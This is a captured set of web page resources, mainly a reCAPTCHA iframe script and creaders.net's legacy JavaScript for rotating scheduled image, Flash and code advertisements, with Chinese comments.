<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E49VLICwizHbeWgLMCq0tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768400391887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWw9QExMNU-fTDZubtf4Y4WierSce30BgK3GZidThGOJYreLzfXWHx7SM5LCdOABb7snscSXSLb1SfTX18sW7P91559oeD84tYTT5r_Jj9dYM2m5RodRjHWFbDYDgp7vQ80a2a43f0q-iY15_QbYSLKU4A-1-Rj0YKoIfCXpn_LXuEk2bm_4g2jX4Xy/_/headerad./ad_skyscraper./sideads./imgad._inline_advert&
body_size: -1290
content:
window['fe6e8c67-3675-470b-a09e-1a06d9f43913'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.creaders.net/js/ad_func.js
body_size: 3036
content:
/*
 * path　应该设置为ads.swf的路径
 *
 */
function get_flash_code(main_site, path, zone_id, width, height, swf_src, is_open_url, url_pos, ad_id, open_url){
//	if( is_open_url == "yes" ){
//		inside_path = "";
//		if( url_pos == "inside" ) inside_path = path + "/html/site_ad_html/";
//		src = "/ads.swf?swf=" + swf_src
//					+ "&path=" + path
//					+ "&main_site=" + main_site
//					+ "&source=" + source
//					+ "&id=" + ad_id
//					+ "&url=" + inside_path;
//		src = main_site + src + open_url;
//	}else if( is_open_url == "no" ){
		src = path + "/html/site_ad_images/" + swf_src;
//	}
	html = "<object style=\"border:1px #000000 solid;\" classid=\"clsid:d27cdb6e-ae6d-11cf-96b8-444553540000\" codebase=\"https://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0\" width=\"" + width + "\" height=\"" + height + "\">"					
			 + "<param name='flash_component' value='ImageViewer.swc' />"
			 + "<param name=\"allowScriptAccess\" value=\"sameDomain\" />"
			 + "<param name=\"movie\" value=\"" + src + "\" />"
			 + "<param name=\"quality\" value=\"high\" />"
			 + "<embed src=\"" + src + "\" quality=\"high\" width=\"" + width + "\" height=\"" + height + "\" allowScriptAccess=\"sameDomain\" type=\"application/x-shockwave-flash\" pluginspage=\"https://www.macromedia.com/go/getflashplayer\" />"
			 + "</object>";
	return html;
}

function get_image_code(main_site, path, zone_id, width, height, src, is_open_url, url_pos, ad_id, open_url,ad_tip){
	html = "<img src='" + path + "/html/site_ad_images/" + src + "' width='" + width + "' height='" + height + "' style='border:1px #000000 solid' alt='" + ad_tip + "'>";
	if( is_open_url == "yes" ){
		inside_path = "";
		if( url_pos == "inside" ) inside_path = path + "/html/site_ad_html/";
		html = "<a href='" + main_site + "/ads.php?source=" + zone_id + "&id=" + ad_id + "&url=" + inside_path + open_url + "' target='_blank'>"
			+ html
			+ "</a>";
	}
	return html;
}

function decode_string( str ){
	var from_str = new Array("&lt;", "&gt;", "&quot;", "&#039;", "&amp;", "-r-n");
	var to_str   = new Array("<",    ">",    "\"",     "'",      "&"    , "\r\n");
	
	
	for( i=0; i<from_str.length; i++ ){
		while( 1 ){
			str = str.replace(from_str[i], to_str[i]);
			if( str.search(from_str[i]) == -1 ) break;
		}
	}
	var random_ad = Math.round(Math.random() * 10000000);
	var pos = str.indexOf("[CACHEBUSTER]");
	while(pos > 0){
		str = str.replace("[CACHEBUSTER]", random_ad);
		pos = str.indexOf("[CACHEBUSTER]");
	}
	
	
	return str;
}

//function show_large_ad(main_site, path, width, height, count, ad_id, ad_effect, ad_open_details, ad_url_position, ad_url, probability, ad_type, ads_code){
//	rand_number = Math.floor(Math.random() * 100);
//	sum = 0;
//	for(i = 0; i < count; i++){
//		if(rand_number > sum && rand_number <= (sum += probability[i])) break;
//	}
//	if(i > count - 1) i = count - 1;
//	
//	if("code" != ad_type[i]){
//		var ptn = /^\d{16}(\.swf)$/i;
//		if(ptn.test(ad_effect[i])){
//			html = get_flash_code(main_site, path, width, height, ad_effect[i], ad_open_details[i], ad_url_position[i], ad_id[i], ad_url[i]);
//		}else{
//			html = get_image_code(main_site, path, width, height, ad_effect[i], ad_open_details[i], ad_url_position[i], ad_id[i], ad_url[i]);
//		}
//	}else{
//		//html = "<div style='width:" + width + "px;height:" + height + "px;overflow:hidden;border:solid 1px #000000;text-align:center'>" + decode_string( ads_code[i] ) + "</div>";
//		html = decode_string(ads_code[i]);
//	}
//	document.write(html);
//}
/**********  2007-3-22 修改大型广告显示方式  **********
  显示方法：
			该广告位上有效的广告，根据设置的显示频率显示出来
	广告有效性判定（满足1条即可）：
			1.循环模式(ad_loop_type)为no，并且运行状态(ad_release)为1
			2.循环模式(ad_loop_type)不为no，并且在循环周期(ad_loop_time)内
			show_large_ad(\"{$mainSite}\", \"{$path}\", {$zone_id}, 
*/
function show_large_ad(main_site, path, zone_id, width, height, count, ad_id, ad_effect, ad_open_details, ad_url_position, ad_url, probability, ad_type, ads_code, ad_release, ad_loop_type, ad_loop_time, is_default, ad_tip, DefaultZone)
{

	var clientTime=new Date();
	var serverTime=new Date(clientTime.getTime()+(clientTime.getTimezoneOffset()-(7*60))*60*1000);
	
	var now_y = serverTime.getFullYear();
	var now_m = serverTime.getMonth()+1;
	var now_d = serverTime.getDate();
	var now_H = serverTime.getHours();
	var now_i = serverTime.getMinutes();
	var now_s = serverTime.getSeconds();
	var now_date = new Date(now_y, now_m - 1, now_d, now_H, now_i, now_s, 0);
	var now_w = now_date.getDay();
	delete http;
	delete now;
	
	/* 计算有效的广告的显示频率总合sum，同时生成有效广告数组 */
	var sum1 = sum2 = sum3 = 0;
	
	var effe_bound = 0;
	var effe_ad_id           = new Array();
	var effe_ad_effect       = new Array();
	var effe_ad_open_details = new Array();
	var effe_ad_url_position = new Array();
	var effe_ad_url          = new Array();
	var effe_probability     = new Array();
	var effe_ad_type         = new Array();
	var effe_ads_code        = new Array();
	var effe_ad_release      = new Array();
	var effe_ad_loop_type    = new Array();
	var effe_ad_loop_time    = new Array();
	var effe_ad_tip          = new Array();
	
	for(var i = 0; i < count; i++){
		if(ad_loop_type[i] == "no"){ //有效广告条件1
			if(ad_release[i] == 1){
				if(is_default[i] == 1){
					sum1 += probability[i];
				}else if(is_default[i] == 2){
					sum2 += probability[i];
				}else{
					sum3 += probability[i];
				}
				effe_ad_id[effe_bound]           = ad_id[i];
				effe_ad_effect[effe_bound]       = ad_effect[i];
				effe_ad_open_details[effe_bound] = ad_open_details[i];
				effe_ad_url_position[effe_bound] = ad_url_position[i];
				effe_ad_url[effe_bound]          = ad_url[i];
				effe_probability[effe_bound]     = probability[i];
				effe_ad_type[effe_bound]         = ad_type[i];
				effe_ads_code[effe_bound]        = ads_code[i];
				effe_ad_release[effe_bound]      = ad_release[i];
				effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
				effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
				effe_ad_tip[effe_bound]          = ad_tip[i];
				effe_bound++;
			}
		}else{ //有效广告条件2
			switch(ad_loop_type[i]){
				case "year":
					var ptn = new RegExp(/[\d]{2}/gi);
					var tmp_array = ad_loop_time[i].match(ptn);
					for(var j = 0; j < tmp_array.length; j++){
						if(tmp_array[j].valueOf() == now_m.valueOf()){
							if(is_default[i] == 1){
								sum1 += probability[i];
							}else if(is_default[i] == 2){
								sum2 += probability[i];
							}else{
								sum3 += probability[i];
							}
							effe_ad_id[effe_bound]           = ad_id[i];
							effe_ad_effect[effe_bound]       = ad_effect[i];
							effe_ad_open_details[effe_bound] = ad_open_details[i];
							effe_ad_url_position[effe_bound] = ad_url_position[i];
							effe_ad_url[effe_bound]          = ad_url[i];
							effe_probability[effe_bound]     = probability[i];
							effe_ad_type[effe_bound]         = ad_type[i];
							effe_ads_code[effe_bound]        = ads_code[i];
							effe_ad_release[effe_bound]      = ad_release[i];
							effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
							effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
							effe_ad_tip[effe_bound]          = ad_tip[i];
							effe_bound++;
							break;
						}
					}
					break;
				case "month":
					var ptn = new RegExp(/[\d]{2}/gi);
					var tmp_array = ad_loop_time[i].match(ptn);
					for(var j = 0; j < tmp_array.length; j++){
						if(tmp_array[j].valueOf() == now_d.valueOf()){
							if(is_default[i] == 1){
								sum1 += probability[i];
							}else if(is_default[i] == 2){
								sum2 += probability[i];
							}else{
								sum3 += probability[i];
							}
							effe_ad_id[effe_bound]           = ad_id[i];
							effe_ad_effect[effe_bound]       = ad_effect[i];
							effe_ad_open_details[effe_bound] = ad_open_details[i];
							effe_ad_url_position[effe_bound] = ad_url_position[i];
							effe_ad_url[effe_bound]          = ad_url[i];
							effe_probability[effe_bound]     = probability[i];
							effe_ad_type[effe_bound]         = ad_type[i];
							effe_ads_code[effe_bound]        = ads_code[i];
							effe_ad_release[effe_bound]      = ad_release[i];
							effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
							effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
							effe_ad_tip[effe_bound]          = ad_tip[i];
							effe_bound++;
							break;
						}
					}
					break;
				case "week":
					var ptn = new RegExp(/[\d]{1}/gi);
					var tmp_array = ad_loop_time[i].match(ptn);
					for(var j = 0; j < tmp_array.length; j++){
						if(tmp_array[j].valueOf() == now_w.valueOf()){
							if(is_default[i] == 1){
								sum1 += probability[i];
							}else if(is_default[i] == 2){
								sum2 += probability[i];
							}else{
								sum3 += probability[i];
							}
							effe_ad_id[effe_bound]           = ad_id[i];
							effe_ad_effect[effe_bound]       = ad_effect[i];
							effe_ad_open_details[effe_bound] = ad_open_details[i];
							effe_ad_url_position[effe_bound] = ad_url_position[i];
							effe_ad_url[effe_bound]          = ad_url[i];
							effe_probability[effe_bound]     = probability[i];
							effe_ad_type[effe_bound]         = ad_type[i];
							effe_ads_code[effe_bound]        = ads_code[i];
							effe_ad_release[effe_bound]      = ad_release[i];
							effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
							effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
							effe_ad_tip[effe_bound]          = ad_tip[i];
							effe_bound++;
							break;
						}
					}
					break;
				case "day":
					var ptn = new RegExp(/[\d]{2}:[\d]{2}:[\d]{2}-[\d]{2}:[\d]{2}:[\d]{2}/gi);
					var tmp_array_1 = ad_loop_time[i].match(ptn);
					for(var j = 0; j < tmp_array_1.length; j++){
						ptn = /[\d]{2}/gi;
						tmp_array_2 = tmp_array_1[j].match(ptn);
						var date_1 = new Date(now_y, now_m - 1, now_d, tmp_array_2[0].valueOf(), tmp_array_2[1].valueOf(), tmp_array_2[2].valueOf(), 0);
						var date_2 = new Date(now_y, now_m - 1, now_d, tmp_array_2[3].valueOf(), tmp_array_2[4].valueOf(), tmp_array_2[5].valueOf(), 0);
						if(now_date >= date_1 && now_date <= date_2){
							if(is_default[i] == 1){
								sum1 += probability[i];
							}else if(is_default[i] == 2){
								sum2 += probability[i];
							}else{
								sum3 += probability[i];
							}
							effe_ad_id[effe_bound]           = ad_id[i];
							effe_ad_effect[effe_bound]       = ad_effect[i];
							effe_ad_open_details[effe_bound] = ad_open_details[i];
							effe_ad_url_position[effe_bound] = ad_url_position[i];
							effe_ad_url[effe_bound]          = ad_url[i];
							effe_probability[effe_bound]     = probability[i];
							effe_ad_type[effe_bound]         = ad_type[i];
							effe_ads_code[effe_bound]        = ads_code[i];
							effe_ad_release[effe_bound]      = ad_release[i];
							effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
							effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
							effe_ad_tip[effe_bound]          = ad_tip[i];
							effe_bound++;
							break;
						}
					}
					break;
			}
		}
	}
	delete now_date;
	//alert("sum1="+sum1+"; sum2="+sum2+"; sum3="+sum3+";");
	/* 生成1到sum的随机数rand */
	var rand;
	if(sum1 > 0){
		rand = Math.floor(Math.random() * sum1 + 1);
	}else if(sum2 > 0){
		rand = Math.floor(Math.random() * sum2 + 1);
	}else{
		rand = Math.floor(Math.random() * sum3 + 1);
	}
	//var rand = Math.floor(Math.random() * sum + 1);
	
	/* 使用随机数rand确定应取广告数组下标bound */
	var bound = 0; //默认第一条广告
	var total = 0; //定义并且初始化计数器
	for(var i = 0; i < count; i++){
		if(rand > total && total + effe_probability[i] >= rand){
			bound = i;
			break;
		}else{
			total += effe_probability[i];
		}
	}//document.write(rand);
	
	/* 根据取得的广告数组下标bound，写入广告 */
	if("code" != effe_ad_type[bound]){
		var ptn = /^\d{16}(\.swf)$/i;
		if(ptn.test(effe_ad_effect[bound])){
			html = get_flash_code(main_site, path, zone_id, width, height, effe_ad_effect[bound], effe_ad_open_details[bound], effe_ad_url_position[bound], effe_ad_id[bound], effe_ad_url[bound]);
		}else{
			html = get_image_code(main_site, path, zone_id, width, height, effe_ad_effect[bound], effe_ad_open_details[bound], effe_ad_url_position[bound], effe_ad_id[bound], effe_ad_url[bound],effe_ad_tip[bound]);
		}
	}else{
		html = decode_string(effe_ads_code[bound]);
	}
	if(window.ActiveXObject) { document.write(html); } else { if (document.getElementById(DefaultZone)) { var patrn=/script/; if (patrn.test(html)) { document.write(html); } else { document.getElementById(DefaultZone).innerHTML = html; } } else { document.write(html); } }
}

function createXMLHttpRequest(){
	var xmlhttp;
	if(window.XMLHttpRequest){ //Mozilla 浏览器
		xmlhttp = new XMLHttpRequest();
	}else if(window.ActiveXObject){ // IE浏览器
		try{
			xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
		}catch(err1){
			try{
				xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
			}catch(err2){
				alert(err2.message);
			}
		}
	}
	return xmlhttp;
}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
a3e85702-5964-44f5-a328-67feb9fc8216